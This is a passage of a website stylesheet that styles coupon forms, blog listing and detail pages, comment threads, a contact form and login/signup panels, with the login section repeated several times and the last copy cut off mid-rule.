          cursor: pointer;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in; }
           .cupon-box #coupon-form button:hover {
            background: #ff5500;
            color: #fff;
            border-color: #ff5500; }

      .cupon-box #check-coupon-form {
        display: none; }
       .cupon-box #check-coupon-form.show {
          display: block;
          }
         .cupon-box #check-coupon-form input {
          width: 190px;
          height: 35px;
          background: #f3f8fc;
          border: 1px solid rgba(0, 0, 0, 0.1);
          padding: 0px 10px;
          font-size: 14px; }
        .cupon-box #check-coupon-form button {
          width: 80px;
          height: 35px;
          background: #fff;
          border: 1px solid rgba(0, 0, 0, 0.15);
          font-size: 14px;
          text-transform: uppercase;
          cursor: pointer;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in; }
           .cupon-box #check-coupon-form button:hover {
            background: #ff5500;
            color: #fff;
            border-color: #ff5500; }

     .order-box .order-btn {
      width: 190px;
      height: 40px;
      line-height: 40px;
      color: #fff;
      background: #ff5500;
      display: block;
      margin-bottom: 0px;
      text-align: center;
      margin: 0 auto;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in; }
     .order-box .order-btn:hover {
        background: #143250; }

/*-----------------------------
** Blog Page Area Start
------------------------------*/
.blogpagearea {
  padding: 70px 0px 70px;
}
  .blogpagearea .blog-box {
    position: relative;
    background: #f1f1f1;
    padding: 10px;
    margin-bottom: 30px;
    border: 1px solid #f1f1f1;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s; }
    .blogpagearea .blog-box .blog-images {
      width: 100%;
      display: inline-block;
      margin-right: 15px;
      overflow: hidden; }
      .blogpagearea .blog-box .blog-images .img {
        width: 100%;
        height: auto;
        position: relative;
        overflow: hidden; }
        .blogpagearea .blog-box .blog-images .img img {
          width: 100%;
          height: auto;
          -webkit-transition: 0.5s;
          -moz-transition: 0.5s;
          -o-transition: 0.5s;
          transition: 0.5s; }
        .blogpagearea .blog-box .blog-images .img .date {
          position: absolute;
          background: #ff5500;
          z-index: 2;
          bottom: 0;
          left: 0;
          height: 50px;
          width: 50px;
          text-align: center; }
          .blogpagearea .blog-box .blog-images .img .date p {
            margin: 0;
            padding: 0;
            color: #fff;
            line-height: 14px;
            font-size: 14px; }
    .blogpagearea .blog-box .details {
      padding: 5px 0px 5px; }
      .blogpagearea .blog-box .details .blog-title {
        font-size: 16px;
        font-weight: 600; }
      .blogpagearea .blog-box .details .blog-text {
        font-size: 13px;word-break: break-all; }
      .blogpagearea .blog-box .details .read-more-btn {
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 400;
        color: #fff;
        background: #ff5500;
        padding: 7px 20px;
        border: solid;
        border: 1px solid #ff5500;
        border-radius: 50px;
        -webkit-transition: 0.3s ease-in;
        -moz-transition: 0.3s ease-in;
        -o-transition: 0.3s ease-in;
        transition: 0.3s ease-in;
        }
        .blogpagearea .blog-box .details .read-more-btn:hover {
          background: none;
          color: #ff5500;
          }
    .blogpagearea .blog-box:hover {
      -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.1);
      box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.1);
      }
      .blogpagearea .blog-box:hover .blog-images .img img {
        -webkit-transform: scale(1.15);
        -ms-transform: scale(1.15);
        transform: scale(1.15); }

/*-----------------------------
** Blog Details Area Start
------------------------------*/
.blog-details {
  padding: 60px 0px 60px; }
  .blog-details .blog-content .content {
    border: 1px solid #e5e9f4;
    padding: 20px 30px 30px; }
    .blog-details .blog-content .content .title {
      font-size: 28px;
      line-height: 38px;
      font-weight: 600; }
    .blog-details .blog-content .content .post-meta {
      padding-left: 0px;
      margin-bottom: 20px;
      margin-top: 12px; }
      .blog-details .blog-content .content .post-meta li {
        list-style: none;
        display: inline-block; }
        .blog-details .blog-content .content .post-meta li a {
          font-size: 14px;
          margin-right: 10px;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in; }
          .blog-details .blog-content .content .post-meta li a:hover {
            color: #ff5500; }
    .blog-details .blog-content .content p {
      color: #2f3744;
      font-size: 16px; }
    .blog-details .blog-content .content .heading {
      font-size: 18px;
      font-weight: 600;
      margin: 20px 0px 20px;
      display: inline-block; }
    .blog-details .blog-content .content .img {
      margin: 30px 0px 30px;
      display: block; }
    .blog-details .blog-content .content blockquote {
      margin-top: 50px;
      background: #f3f6ff;
      border-left: 5px solid #ff5500;
      padding: 25px 30px 28px;
      font-size: 16px;
      color: #ff5500;
      font-weight: 600;
      display: block; }
      .blog-details .blog-content .content blockquote p {
        margin-bottom: 0px; }
    .blog-details .blog-content .content .tag-social-link {
      background: #f3f6ff;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      padding: 20px 20px 20px; }
      .blog-details .blog-content .content .tag-social-link .tag .title {
        font-size: 14px;
        color: #000000;
        display: inline-block;
        margin-bottom: 0px;
        line-height: inherit; }
      .blog-details .blog-content .content .tag-social-link .tag a {
        color: #545558;
        font-size: 14px;
        display: inline-block;
        margin-bottom: 0px; }
      .blog-details .blog-content .content .tag-social-link .social-links {
        padding-left: 0px;
        margin-bottom: 0px; }
        .blog-details .blog-content .content .tag-social-link .social-links li {
          display: inline-block; }
          .blog-details .blog-content .content .tag-social-link .social-links li a {
            width: 30px;
            height: 30px;
            line-height: 30px;
            font-size: 14px;
            text-align: center;
            border-radius: 50%;
            display: inline-block;
            color: #fff;
            margin-left: 2px;
            background: #ff5500;
            -webkit-transition: all 0.3s ease-in;
            -o-transition: all 0.3s ease-in;
            transition: all 0.3s ease-in; }
            .blog-details .blog-content .content .tag-social-link .social-links li a:hover {
              -webkit-box-shadow: 0px 10px 30px 0px rgba(90, 62, 241, 0.3);
              box-shadow: 0px 10px 30px 0px rgba(90, 62, 241, 0.3); }
  .blog-details .comments {
    margin-top: 90px; }
    .blog-details .comments .title {
      font-size: 36px;
      line-height: 46px;
      font-weight: 600;
      color: #252a32;
      text-transform: uppercase;
      margin-bottom: 38px; }
    .blog-details .comments .comment-box-area {
      padding-left: 0px;
      margin-bottom: 0px; }
      .blog-details .comments .comment-box-area li {
        list-style: none;
        margin-bottom: 30px; }
        .blog-details .comments .comment-box-area li .comment-box {
          position: relative; }
          .blog-details .comments .comment-box-area li .comment-box .left {
            position: absolute;
            left: 0;
            top: 0;
            text-align: center; }
            .blog-details .comments .comment-box-area li .comment-box .left .img {
              width: 65px;
              height: 65px;
              border-radius: 50%;
              border: 2px solid #ff5500;
              overflow: hidden;
              margin-bottom: 19px;
              -webkit-box-shadow: 0px 5px 10px 0px rgba(43, 43, 43, 0.3);
              box-shadow: 0px 5px 10px 0px rgba(43, 43, 43, 0.3); }
              .blog-details .comments .comment-box-area li .comment-box .left .img img {
                width: 100%;
                border-radius: 50%; }
            .blog-details .comments .comment-box-area li .comment-box .left .replay {
              width: 55px;
              height: 25px;
              text-align: center;
              line-height: 25px;
              display: inline-block;
              color: #fff;
              background: #ff5500;
              font-size: 13px;
              font-weight: 600;
              text-transform: uppercase;
              -webkit-transition: all 0.3s ease-in;
              -o-transition: all 0.3s ease-in;
              transition: all 0.3s ease-in; }
              .blog-details .comments .comment-box-area li .comment-box .left .replay:hover {
                background: #ff5500; }
          .blog-details .comments .comment-box-area li .comment-box .right {
            margin-left: 100px;
            border-bottom: 1px solid rgba(0, 0, 0, 0.2); }
            .blog-details .comments .comment-box-area li .comment-box .right .name {
              font-size: 16px;
              font-weight: 600;
              color: #000000;
              line-height: 24px;
              text-transform: uppercase; }
            .blog-details .comments .comment-box-area li .comment-box .right .date {
              font-size: 14px;
              font-weight: 24px;
              color: #474747; }
            .blog-details .comments .comment-box-area li .comment-box .right .text p {
              color: #505b6d;
              font-size: 14px;
              line-height: 26px; }
        .blog-details .comments .comment-box-area li .replay-form {
          margin-left: 100px;
          padding: 58px 0px 10px;
          position: relative; }
          .blog-details .comments .comment-box-area li .replay-form .replay-form-close {
            position: absolute;
            top: 10px;
            right: 0;
            font-weight: 700;
            width: 20px;
            height: 20px;
            border: 1px solid rgba(0, 0, 0, 0.25);
            text-align: center;
            font-size: 15px;
            line-height: 18px;
            border-radius: 50%;
            cursor: pointer;
            -webkit-transition: all 0.3s ease-in;
            -o-transition: all 0.3s ease-in;
            transition: all 0.3s ease-in; }
            .blog-details .comments .comment-box-area li .replay-form .replay-form-close:hover {
              background: #ff5500;
              border-color: #ff5500;
              color: #fff; }
          .blog-details .comments .comment-box-area li .replay-form .input-field {
            background: none;
            border: 1px solid rgba(0, 0, 0, 0.2);
            height: 60px;
            font-size: 14px; }
          .blog-details .comments .comment-box-area li .replay-form .replay-comment-btn {
            width: 180px;
            height: 60px;
            text-align: center;
            line-height: 60px;
            background: #ff5500;
            border: 0px;
            border-radius: 5px;
            color: #fff;
            font-size: 14px;
            font-weight: 700;
            margin-top: 14px;
            cursor: pointer;
            -webkit-transition: all 0.3s ease-in;
            -o-transition: all 0.3s ease-in;
            transition: all 0.3s ease-in; }
            .blog-details .comments .comment-box-area li .replay-form .replay-comment-btn:hover {
              background: #ff5500; }
        .blog-details .comments .comment-box-area li:last-child {
          margin-bottom: 0px; }
          .blog-details .comments .comment-box-area li:last-child .comment-box .right {
            border-bottom: 0px; }
  .blog-details .write-comment {
    margin-top: 55px; }
    .blog-details .write-comment .title {
      font-size: 36px;
      line-height: 46px;
      font-weight: 600;
      color: #252a32;
      text-transform: uppercase;
      margin-bottom: 38px; }
    .blog-details .write-comment .input-field {
      height: 50px;
      font-size: 14px;
      border-radius: 0px;
      border: 1px solid rgba(0, 0, 0, 0.2);
      background: none;
      margin-bottom: 30px; }
    .blog-details .write-comment .submit-btn {
      width: 225px;
      height: 60px;
      background: #ff5500;
      color: #fff;
      font-size: 16px;
      line-height: 60px;
      text-align: center;
      text-transform: uppercase;
      border: 0px;
      border-radius: 5px;
      cursor: pointer;
      -webkit-box-shadow: 0px 10px 30px 0px rgba(21, 10, 82, 0.35);
      box-shadow: 0px 10px 30px 0px rgba(21, 10, 82, 0.35);
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in; }
      .blog-details .write-comment .submit-btn:hover {
        background: #ff5500; }
  .blog-details .blog-aside .serch-form {
    position: relative; }
    .blog-details .blog-aside .serch-form input {
      width: 100%;
      height: 50px;
      border: 2px solid #f2f2f2;
      background: #f7f8fc;
      padding: 0px 50px 0px 20px; }
    .blog-details .blog-aside .serch-form button {
      position: absolute;
      top: 0;
      right: 0;
      height: 50px;
      width: 50px;
      border: none;
      background: none;
      cursor: pointer; }
      .blog-details .blog-aside .serch-form button:focus {
        outline: 0; }
  .blog-details .blog-aside .categori {
    border: 1px solid #e5e9f4;
    padding: 22px 30px 22px;
    margin-top: 30px; }
    .blog-details .blog-aside .categori .title {
      font-size: 24px;
      line-height: 34px;
      font-weight: 700;
      color: #252a32;
      display: block;
      text-align: center;
      margin-bottom: 17px; }
    .blog-details .blog-aside .categori .separator {
      background: #eeeeee;
      width: 195px;
      height: 2px;
      display: block;
      margin: 0 auto; }
    .blog-details .blog-aside .categori .categori-list {
      padding-left: 0px;
      margin-bottom: 0px;
      margin-top: 17px; }
      .blog-details .blog-aside .categori .categori-list li {
        list-style: none;
        line-height: 36px; }
        .blog-details .blog-aside .categori .categori-list li a {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: justify;
          -ms-flex-pack: justify;
          justify-content: space-between;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in; }
          .blog-details .blog-aside .categori .categori-list li a:hover, .blog-details .blog-aside .categori .categori-list li a.active {
            color: #ff5500;
            padding-left: 5px; }
  .blog-details .blog-aside .recent-post-widget {
    border: 1px solid #e5e9f4;
    padding: 20px 30px 28px;
    margin-top: 30px; }
    .blog-details .blog-aside .recent-post-widget .title {
      font-size: 24px;
      line-height: 34px;
      font-weight: 700;
      color: #252a32;
      display: block;
      text-align: center;
      margin-bottom: 17px; }
    .blog-details .blog-aside .recent-post-widget .separator {
      background: #eeeeee;
      width: 195px;
      height: 2px;
      display: block;
      margin: 0 auto; }
    .blog-details .blog-aside .recent-post-widget .post-list {
      padding-left: 0px;
      margin-bottom: 0px;
      margin-top: 30px; }
      .blog-details .blog-aside .recent-post-widget .post-list li {
        list-style: none;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
        margin-bottom: 15px;
        padding-bottom: 15px; }
        .blog-details .blog-aside .recent-post-widget .post-list li .post {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; }
          .blog-details .blog-aside .recent-post-widget .post-list li .post .post-img {
            margin-right: 20px; }
          .blog-details .blog-aside .recent-post-widget .post-list li .post .post-details {
            -webkit-box-flex: 1;
            -ms-flex: 1;
            flex: 1; }
            .blog-details .blog-aside .recent-post-widget .post-list li .post .post-details .post-title {
              font-size: 14px;
              color: #2f3744;
              -webkit-transition: all 0.3s ease-in;
              -o-transition: all 0.3s ease-in;
              transition: all 0.3s ease-in; }
              .blog-details .blog-aside .recent-post-widget .post-list li .post .post-details .post-title:hover {
                color: #ff5500; }
            .blog-details .blog-aside .recent-post-widget .post-list li .post .post-details .date {
              color: #7b8698;
              font-size: 12px;
              margin-bottom: 0px; }
        .blog-details .blog-aside .recent-post-widget .post-list li:last-child {
          border-bottom: 0px;
          margin-bottom: 0px;
          padding-bottom: 0px; }
  .blog-details .blog-aside .archives {
    border: 1px solid #e5e9f4;
    padding: 22px 30px 22px;
    margin-top: 30px; }
    .blog-details .blog-aside .archives .title {
      font-size: 24px;
      line-height: 34px;
      font-weight: 700;
      color: #252a32;
      display: block;
      text-align: center;
      margin-bottom: 17px; }
    .blog-details .blog-aside .archives .separator {
      background: #eeeeee;
      width: 195px;
      height: 2px;
      display: block;
      margin: 0 auto; }
    .blog-details .blog-aside .archives .archives-list {
      padding-left: 0px;
      margin-bottom: 0px;
      margin-top: 17px; }
      .blog-details .blog-aside .archives .archives-list li {
        list-style: none;
        line-height: 36px; }
        .blog-details .blog-aside .archives .archives-list li a {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-pack: justify;
          -ms-flex-pack: justify;
          justify-content: space-between;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in; }
          .blog-details .blog-aside .archives .archives-list li a:hover {
            color: #ff5500; }
  .blog-details .blog-aside .tags {
    border: 1px solid #e5e9f4;
    padding: 22px 30px 15px;
    margin-top: 30px; }
    .blog-details .blog-aside .tags .title {
      font-size: 24px;
      line-height: 34px;
      font-weight: 700;
      color: #252a32;
      display: block;
      text-align: center;
      margin-bottom: 17px; }
    .blog-details .blog-aside .tags .separator {
      background: #eeeeee;
      width: 195px;
      height: 2px;
      display: block;
      margin: 0 auto; }
    .blog-details .blog-aside .tags .tags-list {
      padding-left: 0px;
      margin-bottom: 0px;
      margin-top: 29px; }
      .blog-details .blog-aside .tags .tags-list li {
        list-style: none;
        display: inline-block; }
        .blog-details .blog-aside .tags .tags-list li a {
          font-size: 13px;
          text-transform: uppercase;
          padding: 8px 22px;
          background: #ffffff;
          border: 1px solid rgba(0, 0, 0, 0.08);
          border-radius: 50px;
          color: #505b6d;
          display: inline-block;
          -webkit-transition: all 0.3s ease-in;
          -o-transition: all 0.3s ease-in;
          transition: all 0.3s ease-in;
          margin-bottom: 15px;
          margin-right: 9px;
          }
          .blog-details .blog-aside .tags .tags-list li a:hover {
            background: #ff5500;
            border-color: #ff5500;
            color: #fff;
            -webkit-box-shadow: 0px 10px 10px 0px rgba(245, 127, 23, 0.3);
            box-shadow: 0px 10px 10px 0px rgba(245, 127, 23, 0.3); }



 /*---------------------------
** Contact Us  Area Start
---------------------------*/
.contact-us {
  padding: 65px 0px 70px;
  }
  .contact-us .contact-section-title .subtitle {
    color: #143250;
    font-size: 28px;
    line-height: 28px;
    font-weight: 600;

    margin-bottom: 6px; }
  .contact-us .contact-section-title .title {
    color: #ff5500;
    font-size: 40px;
    line-height: 50px;
    font-weight: 600;

    margin-bottom: 13px; }
  .contact-us .contact-section-title .text {
    color: #777; }
  .contact-us .left-area {
    background: #fff; }
  .contact-us .left-area .contact-form {
    margin-top: 12px;
    padding: 30px 20px 30px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(14, 35, 107, 0.15);
    box-shadow: 0px 0px 5px 0px rgba(14, 35, 107, 0.15); }
    .contact-us .left-area .contact-form ul {
      padding-left: 0px;
      margin-bottom: 0px; }
      .contact-us .left-area .contact-form ul li {
        list-style: none; }
          .contact-us .left-area .contact-form .form-input {
            position: relative;
            margin-bottom: 15px; }
            .contact-us .left-area .contact-form .form-input input {
              width: 100%;
              height: 60px;
              background: #f3f8fc;
              padding: 0px 30px 0px 45px;
              border: 1px solid rgba(0, 0, 0, 0.1);
              font-size: 14px;
              margin-bottom: 0px;
            }
            .contact-us .left-area .contact-form .form-input textarea{
              width: 100%;
              height: 150px;
              background: #f3f8fc;
              padding: 8px 20px;
              border: 1px solid rgba(0, 0, 0, 0.1);
              font-size: 14px;
              margin-bottom: 0px;
            }
              .contact-us .left-area .contact-form .form-input i {
              position: absolute;
              top: 50%;
              -webkit-transform: translateY(-50%);
              -ms-transform: translateY(-50%);
              transform: translateY(-50%);
              left: 15px;
              color: #ff5500;
            }
            .contact-us .left-area .contact-form ul li .input-field.textarea {
              margin-bottom: 35px; }

      .contact-us .left-area .contact-form .captcha-area li img {
        max-width: 225px;
        display: inline-block; }
      .contact-us .left-area .contact-form .captcha-area li i {
        display: inline-block;
        margin-left: 15px;
        font-size: 22px;
        color: #777; }
      .contact-us .left-area .contact-form .captcha-area li .input-field {
        margin-bottom: 20px;
        background: none;
        max-width: 225px;
        border-radius: 0px;
        border: 0px !important;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important; }
        .contact-us .left-area .contact-form .captcha-area li .input-field:focus {
          border: 0px !important;
          border-bottom: 1px solid #ff5500 !important; }
      .contact-us .left-area .contact-form .submit-btn {
        width: 213px;
        height: 50px;
        background: #ff5500;
        color: #fff;
        font-size: 16px;
        line-height: 47px;
        text-align: center;
        border: 1px solid #ff5500;
        border-radius: 50px;
        cursor: pointer;
        -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.15);
        box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.15);
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in;
        }
        .contact-us .left-area .contact-form .submit-btn:hover {
          background: none;
          color: #ff5500;
          }
  .contact-us .right-area .top-content {
    margin-bottom: 23px; }
    .contact-us .right-area .top-content .title {
      font-size: 28px;
      line-height: 28px;
      color: #143250;
      font-weight: 600;
      margin-bottom: 10px; }
    .contact-us .right-area .top-content .text {
      color: #333333; }
  .contact-us .right-area .contact-info {
    -webkit-box-shadow: 0px 0px 5px 0px rgba(14, 35, 107, 0.15);
    box-shadow: 0px 0px 5px 0px rgba(14, 35, 107, 0.15);
    border-bottom: 2px solid #ff5500;
    padding: 30px 30px;
    margin-bottom: 20px;
    -webkit-transition: all 0.3s ease-in;
    -o-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .contact-us .right-area .contact-info .left {
      -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center; }
      .contact-us .right-area .contact-info .left .icon {
        width: 70px;
        height: 70px;
        background: #ff5500;
        text-align: center;
        line-height: 70px;
        font-size: 28px;
        color: #fff;
        border-radius: 50%;
        margin-right: 20px;
        -webkit-transition: all 0.3s ease-in;
        -o-transition: all 0.3s ease-in;
        transition: all 0.3s ease-in; }
    .contact-us .right-area .contact-info .content {
      -webkit-box-flex: 1;
      -ms-flex: 1;
      flex: 1; }
      .contact-us .right-area .contact-info .content a {
        display: block;
        margin-bottom: 0px; }
      .contact-us .right-area .contact-info .content p {
        margin-bottom: 0px; }
    .contact-us .right-area .contact-info:hover {
      -webkit-box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.1);
      box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.1); }
      .contact-us .right-area .contact-info:hover .icon {
        font-size: 32px; }
  .contact-us .right-area .social-links .title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 600;
    color: #143250;
    margin-top: -5px;
    margin-bottom: 18px; }
  .contact-us .right-area .social-links ul {
    padding-left: 0px;
    margin-bottom: 0px; }
    .contact-us .right-area .social-links ul li {
      display: inline-block; }
      .contact-us .right-area .social-links ul li a {
        font-size: 16px;
        width: 50px;
        height: 50px;
        display: inline-block;
        border-radius: 50%;
        text-align: center;
        line-height: 50px;
        margin: 0px 3px;
        color: #fff;
        -webkit-transition: 0.3s ease-in;
        -moz-transition: 0.3s ease-in;
        -o-transition: 0.3s ease-in;
        transition: 0.3s ease-in; }

/*---------------------------
** LOgin Signup  Area Start
---------------------------*/
.login-signup {
  padding: 60px 0px 60px; }
  .login-area {
    padding: 30px 30px 39px;
    background: #fff;
    -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1); }
     .login-area .header-area {
      text-align: center;
      margin-bottom: 40px; }
       .login-area .header-area .title {
        font-size: 30px;
        font-weight: 700;

        line-height: 40px;
        color: #ff5500; }
      .login-area .header-area .text {
        font-size: 18px;
        color: #919191; }
     .login-area .form-input {
      position: relative;
      margin-bottom: 15px; }
       .login-area .form-input input {
        width: 100%;
        height: 50px;
        background: #f3f8fc;
        padding: 0px 30px 0px 45px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        font-size: 14px; }

       .login-area .form-input textarea {
        width: 100%;
        height: 100px;
        background: #f3f8fc;
        padding: 15px 25px 15px 25px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        font-size: 14px;
        }

      .login-area .form-input i {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 15px;
        color: #ff5500; }
     .login-area .form-forgot-pass {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      font-size: 14px; }
     .login-area .to-login-page {
      text-align: right; }
     .login-area .submit-btn {
      width: 100%;
      height: 50px;
      text-align: center;
      background: #ff5500;
      border: 0px;
      color: #fff;
      font-weight: 700;

      margin-top: 20px;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in;
      cursor: pointer; }
       .login-area .submit-btn:hover {
        background: #143250; }
     .login-area .social-area {
      text-align: center;
      padding-top: 26px; }
      .login-area .social-area .title {
        font-size: 20px;

        font-weight: 600;
        display: inline-block;
        color: #ff5500;
        position: relative; }
        .login-area .social-area .title::after {
          position: absolute;
          content: '';
          width: 40px;
          height: 1px;
          background: rgba(0, 0, 0, 0.2);
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          right: 100%;
          margin-right: 7px; }
       .login-area .social-area .title::before {
          position: absolute;
          content: '';
          width: 40px;
          height: 1px;
          background: rgba(0, 0, 0, 0.2);
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          left: 100%;
          margin-left: 7px; }
      .login-area .social-area .text {
        font-size: 20px;
        font-weight: 300;
        color: #143250; }
       .login-area .social-area .social-links {
        padding-left: 0px; }
        .login-area .social-area .social-links li {
          display: inline-block; }
          .login-area .social-area .social-links li a i {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            line-height: 50px;
            display: inline-block;
            color: #fff;
            margin: 0px 5px;
            -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
            box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15); }
            .login-area .social-area .social-links li a i.fa-facebook-f {
              background: #0069f7; }
           .login-area .social-area .social-links li a i.fa-twitter {
              background: #00c6f7; }
             .login-area .social-area .social-links li a i.fa-google-plus-g {
              background: #d1062c; }

.comment-log-reg-tabmenu .full-container {
  padding: 0px !important; }

.comment-log-reg-tabmenu .nav-tabs {
  border: 0px;
  margin: 0px;
  padding: 0px; }
  .comment-log-reg-tabmenu .nav-tabs .nav-link {
    border: 0px;
    margin: 0px;
    padding: 10px 0px;
    width: 50%;
    text-align: center;
    background: #ff5500;
    border-radius: 0px;
    color: #fff; }
    .comment-log-reg-tabmenu .nav-tabs .nav-link.active {
      background: #143250; }

/*---------------------------
** LOgin Signup  Area Start
---------------------------*/
.login-signup {
  padding: 60px 0px 60px; }
  .login-area {
    padding: 30px 30px 39px;
    background: #fff;
    -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1); }
     .login-area .header-area {
      text-align: center;
      margin-bottom: 40px; }
       .login-area .header-area .title {
        font-size: 30px;
        font-weight: 700;

        line-height: 40px;
        color: #ff5500; }
      .login-area .header-area .text {
        font-size: 18px;
        color: #919191; }
     .login-area .form-input {
      position: relative;
      margin-bottom: 15px; }
       .login-area .form-input input {
        width: 100%;
        height: 50px;
        background: #f3f8fc;
        padding: 0px 30px 0px 45px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        font-size: 14px; }
      .login-area .form-input i {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 15px;
        color: #ff5500; }
     .login-area .form-forgot-pass {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      font-size: 14px; }
     .login-area .to-login-page {
      text-align: right; }
     .login-area .submit-btn {
      width: 100%;
      height: 50px;
      text-align: center;
      background: #ff5500;
      border: 0px;
      color: #fff;
      font-weight: 700;

      margin-top: 20px;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in;
      cursor: pointer; }
       .login-area .submit-btn:hover {
        background: #143250; }
     .login-area .social-area {
      text-align: center;
      padding-top: 26px; }
      .login-area .social-area .title {
        font-size: 20px;

        font-weight: 600;
        display: inline-block;
        color: #ff5500;
        position: relative; }
        .login-area .social-area .title::after {
          position: absolute;
          content: '';
          width: 40px;
          height: 1px;
          background: rgba(0, 0, 0, 0.2);
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          right: 100%;
          margin-right: 7px; }
       .login-area .social-area .title::before {
          position: absolute;
          content: '';
          width: 40px;
          height: 1px;
          background: rgba(0, 0, 0, 0.2);
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          left: 100%;
          margin-left: 7px; }
      .login-area .social-area .text {
        font-size: 20px;
        font-weight: 300;
        color: #143250; }
       .login-area .social-area .social-links {
        padding-left: 0px; }
        .login-area .social-area .social-links li {
          display: inline-block; }
          .login-area .social-area .social-links li a i {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            line-height: 50px;
            display: inline-block;
            color: #fff;
            margin: 0px 5px;
            -webkit-box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
            box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15); }
            .login-area .social-area .social-links li a i.fa-facebook-f {
              background: #0069f7; }
           .login-area .social-area .social-links li a i.fa-twitter {
              background: #00c6f7; }
             .login-area .social-area .social-links li a i.fa-google-plus-g {
              background: #d1062c; }

.comment-log-reg-tabmenu .full-container {
  padding: 0px !important; }

.comment-log-reg-tabmenu .nav-tabs {
  border: 0px;
  margin: 0px;
  padding: 0px; }
  .comment-log-reg-tabmenu .nav-tabs .nav-link {
    border: 0px;
    margin: 0px;
    padding: 10px 0px;
    width: 50%;
    text-align: center;
    background: #ff5500;
    border-radius: 0px;
    color: #fff; }
    .comment-log-reg-tabmenu .nav-tabs .nav-link.active {
      background: #143250; }


/*---------------------------
** LOgin Signup  Area Start
---------------------------*/
.login-signup {
  padding: 60px 0px 60px; 
  z-index: 3;
  position: relative;
}
  .login-area {
    padding: 30px 30px 39px;
    background: #fff;
    -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1); }
     .login-area .header-area {
      text-align: center;
      margin-bottom: 40px; }
       .login-area .header-area .title {
        font-size: 30px;
        font-weight: 700;
        text-transform: uppercase;
        line-height: 40px;
        color: #ff5500; }
      .login-area .header-area .text {
        font-size: 18px;
        color: #919191; }
     .login-area .form-input {
      position: relative;
      margin-bottom: 15px; }
       .login-area .form-input input {
        width: 100%;
        height: 50px;
        background: #f3f8fc;
        padding: 0px 30px 0px 45px;
        border: 1px solid rgba(0, 0, 0, 0.1);
        font-size: 14px; }
      .login-area .form-input i {
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 15px;
        color: #ff5500; }
     .login-area .form-forgot-pass {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      font-size: 14px; }
     .login-area .to-login-page {
      text-align: right; }
     .login-area .submit-btn {
      width: 100%;
      height: 50px;
      text-align: center;
      background: #ff5500;
      border: 0px;
      color: #fff;
      font-weight: 700;
